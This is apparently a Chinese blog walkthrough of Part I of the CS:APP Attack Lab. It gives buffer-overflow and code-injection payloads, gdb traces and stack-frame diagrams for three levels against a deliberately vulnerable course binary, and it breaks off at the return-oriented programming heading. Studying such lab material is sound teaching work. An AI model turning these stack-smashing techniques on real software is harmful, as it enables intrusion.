圖文並茂-超詳解 CS:APP: Lab3-Attack(附帶棧幀分析)
阿新 • • 發佈:2021-02-02
### CS:APP:Lab3-ATTACK
### 0. 環境要求
關於環境已經在lab1裡配置過了。lab1的連線如下
實驗的下載地址如下
說明文件如下 http://csapp.cs.cmu.edu/3e/attacklab.pdf

這是實驗的分數和一些簡介下面就開始我們的實驗吧
### 1. Part I: Code Injection Attacks
#### 1.1 Level 1
對於第一個我們不需要注入新的程式碼。只需要重定向我們的程式就可
```c
1 void test()
2 {
3 int val;
4 val = getbuf();
5 printf("No exploit. Getbuf returned 0x%x\n", val);
6 }
```
這是初試的`test`程式我們執行程式之後。輸入字串就會執行`printf` 這裡注意我們執行要`./ctarget -q`因為我們沒有辦法連線到cmu的遠端判定程式。下面是我們亂輸的測試
```tex
[root@cadc591c8a87 attack]# ./ctarget -q
Cookie: 0x59b997fa
Type string:baba
No exploit. Getbuf returned 0x1
```
而本實驗的要求是要我們改變上面的行為。當我們輸入完字串之後執行下面的`touch1`而不是上面的`printf`
```c
1 void touch1()
2 {
3 vlevel = 1; /* Part of validation protocol */
4 printf("Touch1!: You called touch1()\n");
5 validate(1);
6 exit(0);
7 }
```
本題就是利用一個基本的緩衝區溢位把`getbuf`的返回地址設定成`touch1`的地址。`cmu`的官網給了我們一些小建議
+ 利用`objdump -d ./ctarget>>ctarget.s`得到彙編程式碼
+ 思路是將`touch1`的開始地址,放在某個位置,以實現當`ret`指令被`getbuf`執行後會將控制權轉移給`touch1`
+ 一定要注意位元組序
+ 你可以使用`gdb`設定斷點來進行除錯。並且`gcc`會影響棧幀中`buf`存放的位置。需要注意
這裡再附上`gdb`的常用操作命令
**1.分析`test`**彙編程式碼
```c
0000000000401968 :
401968: 48 83 ec 08 sub $0x8,%rsp
40196c: b8 00 00 00 00 mov $0x0,%eax
401971: e8 32 fe ff ff callq 4017a8
401976: 89 c2 mov %eax,%edx
401978: be 88 31 40 00 mov $0x403188,%esi
40197d: bf 01 00 00 00 mov $0x1,%edi
401982: b8 00 00 00 00 mov $0x0,%eax
401987: e8 64 f4 ff ff callq 400df0 <__printf_chk@plt>
40198c: 48 83 c4 08 add $0x8,%rsp
401990: c3 retq
```
這裡首先分配棧幀然後呼叫`getbuf` 隨後把返回值賦給了`edx` `ox403188`賦給`esi` 可以相當這個應該是`printf`的字元`check`一下
```
(gdb) p (char*)0x403188
$1 = 0x403188 "No exploit. Getbuf returned 0x%x\n"
```
發現果然是這樣。
**2. 分析一下`getbuf`**
```c
00000000004017a8 :
4017a8: 48 83 ec 28 sub $0x28,%rsp
4017ac: 48 89 e7 mov %rsp,%rdi
4017af: e8 8c 02 00 00 callq 401a40
4017b4: b8 01 00 00 00 mov $0x1,%eax
4017b9: 48 83 c4 28 add $0x28,%rsp
4017bd: c3 retq
```
可以發現`getbuf`分配了大小為40位元組的緩衝區然後把呼叫`gets`把讀入的字串放到緩衝區中。

可以發現我們只要把`getbuf的返回地址設定成touch1的地址=0x4017c0`就可。這裡getbuf的緩衝區為40位元組。我們可以前40個位元組亂輸。只需要後面的值為`4017c0`即可。我們構造一個txt檔案用來輸入`touch1.txt`
```text
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
c0 17 40 00 00 00 00 00
```
這裡注意一下次序。我們把這個輸入之後`getbuf`的緩衝區會變成下圖這樣

來試試我們的這個輸入吧`./hex2raw < touch1.txt | ./ctarget -q`
```tex
[root@cadc591c8a87 attack]# ./hex2raw < touch1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 66 11 22 66 66 66 66 66 66 66 66 22 66 33 66 33 66 66 66 00 66 11 66 44 22 11 22 66 66 66 33 66 66 55 66 66 66 66 66 C0 17 40 00 00 00 00 00 00 00
[root@cadc591c8a87 attack]#
```
#### 1.2 Level2
`phase2`需要我們注入一小段程式碼。來完成字串漏洞攻擊
`touch2`的程式碼如下
```c
void touch2(unsigned val)
{
vlevel = 2; /* Part of validation protocol */
if (val == cookie) {
printf("Touch2!: You called touch2(0x%.8x)\n", val);
validate(2);
} else {
printf("Misfire: You called touch2(0x%.8x)\n", val);
fail(2);
}
exit(0);
}
```
本題的任務就是要我們在`getbuf`之後直接`ret`到touch2裡面而不是繼續執行`test`大概任務和第一個一樣。只不過方法不太一樣。`cmu`的官方文件又給了我們一些建議
+ `touch2`的引數`val`是利用`rdi`暫存器進行傳遞的
+ 你要利用某種方式讓`getbuf`的返回地址為`touch2`的地址
+ 你的注入程式碼的傳入引數應該等於`cookie`的值。
+ 不要在注入程式碼內呼叫`ret`或者`call`
+ 請參見附錄B中有關如何使用工具生成位元組級表示形式的指令序列的討論。
附錄B就在說明文件的最下方。在附上一個說明文件的地址
**1.分析touch2**
這裡`getbuf`分配的棧幀和上面的一樣。就不在畫出了(主要是畫的太醜了)
```assembly
00000000004017ec :
4017ec: 48 83 ec 08 sub $0x8,%rsp
4017f0: 89 fa mov %edi,%edx
4017f2: c7 05 e0 2c 20 00 02 movl $0x2,0x202ce0(%rip) # 6044dc
4017f9: 00 00 00
4017fc: 3b 3d e2 2c 20 00 cmp 0x202ce2(%rip),%edi # 6044e4
401802: 75 20 jne 401824
401804: be e8 30 40 00 mov $0x4030e8,%esi
401809: bf 01 00 00 00 mov $0x1,%edi
40180e: b8 00 00 00 00 mov $0x0,%eax
401813: e8 d8 f5 ff ff callq 400df0 <__printf_chk@plt>
401818: bf 02 00 00 00 mov $0x2,%edi
40181d: e8 6b 04 00 00 callq 401c8d
401822: eb 1e jmp 401842
401824: be 10 31 40 00 mov $0x403110,%esi
401829: bf 01 00 00 00 mov $0x1,%edi
40182e: b8 00 00 00 00 mov $0x0,%eax
401833: e8 b8 f5 ff ff callq 400df0 <__printf_chk@plt>
401838: bf 02 00 00 00 mov $0x2,%edi
40183d: e8 0d 05 00 00 callq 401d4f
401842: bf 00 00 00 00 mov $0x0,%edi
401847: e8 f4 f5 ff ff callq 400e40
```
其實touch2的邏輯非常簡單。就是比較我們傳入的引數`val`是否等於`cookie`的值。如果等於就可以通過。所以本題的關鍵就是在改變返回地址前也設定`rdi`暫存器的值。因此我們可以很容易的想到我們要插入的彙編程式碼是什麼
```assembly
movq $0x59b997fa, %rdi
pushq 0x4017ec
ret
```
再利用下面的操作檢視他的位元組序表示
```c
gcc -c l2.s
objdump -d l2.o
0000000000000000 <.text>:
0: 48 c7 c7 fa 97 b9 59 mov $0x59b997fa,%rdi
7: ff 34 25 ec 17 40 00 pushq 0x4017ec
e: c3 retq
```
下面的問題就變成了我們如何執行這段程式碼。聯想第一個題我們應該利用緩衝區溢位的方法。
我們繼續看一下`getbuf`的彙編程式碼
```assembly
00000000004017a8 :
4017a8: 48 83 ec 28 sub $0x28,%rsp
4017ac: 48 89 e7 mov %rsp,%rdi
4017af: e8 8c 02 00 00 callq 401a40
4017b4: b8 01 00 00 00 mov $0x1,%eax
4017b9: 48 83 c4 28 add $0x28,%rsp
4017bd: c3 retq
4017be: 90 nop
4017bf: 90 nop
```
這裡把`%rsp`賦給了`rdi`然後呼叫了`gets` 我們需要check一下`rsp`在這裡打一個端點
```c
(gdb) b *0x4017ac
Breakpoint 1 at 0x4017ac: file buf.c, line 14.
(gdb) r -q
Starting program: /csapp/attack/ctarget -q
warning: Error disabling address space randomization: Operation not permitted
Missing separate debuginfos, use: yum debuginfo-install glibc-2.28-127.el8.x86_64
Cookie: 0x59b997fa
(gdb) info r rsp
rsp 0x5561dc78 0x5561dc78
```
我們發現`rsp`的地址為`0x5561dc78` 是不是有點想法可以開始寫了。
我們可以讓執行完`getbuf`之後回到`rsp`的這裡。然後把我們要執行的三行彙編程式碼執行。就可以成功執行`touch2`了。這樣我們的輸入流就如下圖。
```tex
48 c7 c7 fa 97 b9 59 68 <-讀入我們要執行的彙編語句
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00 <-返回地址為rsp
```
來試試能不能通過。發現可以正常通過
```assembly
[root@cadc591c8a87 attack]# ./hex2raw < touch2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
```
下面畫一個我們這樣的輸入之後的棧幀幫助大家理解
這裡轉ASCLL太難了就不轉了
| getbuf的返回地址 | 00 00 00 00 55 61 dc 78 |
| ---------------- | ------------------------ |
| rsp+20 | 00 00 00 00 00 00 00 00 |
| rsp+18 | 00 00 00 00 00 00 00 00 |
| rsp+10 | 00 00 00 00 00 00 00 00 |
| rsp+8 | 00 00 00 c3 00 40 17 ec |
| rsp | 68 59 b9 97 fa c7 c7 48 |
這裡rsp的地址就為`0x5561dc78` 所以我們返回地址是會返回到`rsp`這裡然後執行我們的三條彙編程式碼
```c
movq $0x59b997fa, %rdi
pushq 0x4017ec
ret
```
#### 1.3 Level3
level3也是要進行程式碼注入。但是這裡要注入一個string。
`hexmatch`和`touch3`的程式碼如下。程式碼分析直接寫到註釋裡面了
```c
/* Compare string to hex represention of unsigned value */
int hexmatch(unsigned val, char *sval)
{
char cbuf[110];
/* Make position of check string unpredictable */
char *s = cbuf + random() % 100;
sprintf(s, "%.8x", val); //s=val=cookie
return strncmp(sval, s, 9) == 0; //比較cookie和第二個引數的前9位是否相同
// cookie只有8位元組。這裡為9的原因是我們要比較最後一個是否為'\0'
}
void touch3(char *sval)
{
vlevel = 3; /* Part of validation protocol */
if (hexmatch(cookie, sval)) { //相同則成功
printf("Touch3!: You called touch3(\"%s\")\n", sval);
validate(3);
} else {
printf("Misfire: You called touch3(\"%s\")\n", sval);
fail(3);
}
exit(0);
}
```
**任務:** 你的任務`getbuf`之後執行`touch3`而不是繼續執行test。你必須要傳遞`cookie`字串作為引數
一些小建議
+ 你需要在利用緩衝區溢位的字串中包含`cookie`的字串表示形式。該字串應該有8個十六進位制陣列成。注意沒有前導0x
+ 注意在c語言中的字串表示會在末尾處加一個`\0`
+ 您注入的程式碼應將暫存器%rdi設定為此字串的地址
+ 呼叫函式hexmatch和strncmp時,它們會將資料壓入堆疊,從而覆蓋存放`getbuf`使用的緩衝區的記憶體部分。 因此,您需要注意在哪裡放置您的`Cookie`字串
**1.簡單分析touch3**
```c++
00000000004018fa :
4018fa: 53 push %rbx
4018fb: 48 89 fb mov %rdi,%rbx
4018fe: c7 05 d4 2b 20 00 03 movl $0x3,0x202bd4(%rip) # 6044dc
401905: 00 00 00
401908: 48 89 fe mov %rdi,%rsi
40190b: 8b 3d d3 2b 20 00 mov 0x202bd3(%rip),%edi # 6044e4
401911: e8 36 ff ff ff callq 40184c
401916: 85 c0 test %eax,%eax
```
邏輯非常簡單首先把`rdi`的值傳遞給`rsi`然後把`cookie`的值傳遞給`rdi`呼叫hexmatch函式。這裡`rsi`的值應該就是我們的字串陣列的起始地址。
這裡我們注意`hexmatch`函式裡也開闢了棧幀。並且還有隨機棧偏移動。可以說字串`s`的地址我們是沒法估計 的。並且提示中告訴了我們`hexmatch`和`strncmp`函式可能會覆蓋我們`getbuf`的緩衝區。所以我們的注入程式碼要放在一個安全的位置。我們可以把它放到`text`的棧幀中。我們在`getbuf`分配棧幀之前打一個斷點。
`b *0x4017a8`
```tex
(gdb) b *0x4017a8
Breakpoint 1 at 0x4017a8: file buf.c, line 12.
(gdb) r -q
Starting program: /csapp/attack/ctarget -q
warning: Error disabling address space randomization: Operation not permitted
Missing separate debuginfos, use: yum debuginfo-install glibc-2.28-127.el8.x86_64
Cookie: 0x59b997fa
Breakpoint 1, getbuf () at buf.c:12
12 buf.c: No such file or directory.
(gdb) info r rsp
rsp 0x5561dca0 0x5561dca0
```
可以發現我們`text`的`rsp`地址現在為`0x5561dca0` 可以發現這裡面儲存了本來`getbuf`的返回地址也就下一條指令
```tex
(gdb) x 0x5561dca0
0x5561dca0: 0x00401976
//正常的getbuf會返回到如下
0x401976: 89 c2 mov %eax,%edx
```
這裡分析一下getbuf剛分配完之後的棧幀。這裡需要停下來整理一下
| 0x5561dca8 | |
| ------------------------------------------ | ----------------------- |
| 0x5561dca0 getbuf的返回地址(text的棧幀) | 00 00 00 00 00 40 19 76 |
| rsp+20(getbuf的棧幀) | 00 00 00 00 00 00 00 00 |
| rsp+18(getbuf的棧幀) | 00 00 00 00 00 00 00 00 |
| rsp+10(getbuf的棧幀) | 00 00 00 00 00 00 00 00 |
| rsp+8(getbuf的棧幀) | 00 00 00 00 00 00 00 00 |
| rsp(getbuf的棧幀) | 00 00 00 00 00 00 00 00 |
由於我們在呼叫`touch3`的時候只需要傳遞給他一個字串陣列的起始地址這裡我們可以利用緩衝區溢位把`cookie`的字串輸入到`0x5561dca8 `然後在利用緩衝區溢位把`getbuf`的返回地址設定成`rsp`的地址。利用`level2`的技巧執行我們的彙編指令。
```c
movq $0x5561dca8 %rdi
pushq 0x4018fa
retq
```
看一下這段彙編程式碼的位元組表示
```tex
[root@cadc591c8a87 attack]# gcc -c l3.s
l3.s: Assembler messages:
l3.s: Warning: end of file not at end of a line; newline inserted
[root@cadc591c8a87 attack]# objdump -d l3.o
l3.o: file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 a8 dc 61 55 mov $0x5561dca8,%rdi
7: 68 fa 18 40 00 pushq 0x4018fa
e: c3 retq
```
好現在開始構造我們的輸入。這裡先看一下`cookie`的`ascll`表示`35 39 62 39 39 37 66 61`好了下面開始我們的輸入構造
```c
48 c7 c7 a8 dc 61 55 68 <-讀入我們要執行的彙編語句
fa 18 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
35 39 62 39 39 37 66 61 <-返回地址為rsp
```
來試試能不能通過。發現可以正常通過
```c
[root@cadc591c8a87 attack]# ./hex2raw < touch3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
```
下面還是通過一個棧幀來分析一下發生了什麼。
| 0x5561dca8 (儲存了字串陣列) | 61 66 37 39 39 62 39 35 |
| ------------------------------------------ | ----------------------- |
| 0x5561dca0 getbuf的返回地址(text的棧幀) | 00 00 00 00 55 61 dc 78 |
| rsp+20(getbuf的棧幀) | 00 00 00 00 00 00 00 00 |
| rsp+18(getbuf的棧幀) | 00 00 00 00 00 00 00 00 |
| rsp+10(getbuf的棧幀) | 00 00 00 00 00 00 00 00 |
| rsp+8(getbuf的棧幀) | 00 00 00 c3 00 40 18 fa |
| rsp(getbuf的棧幀) | 68 55 61 dc a8 c7 c7 48 |
### 2. Part II: Return-Oriented Programming
#### 介紹
>
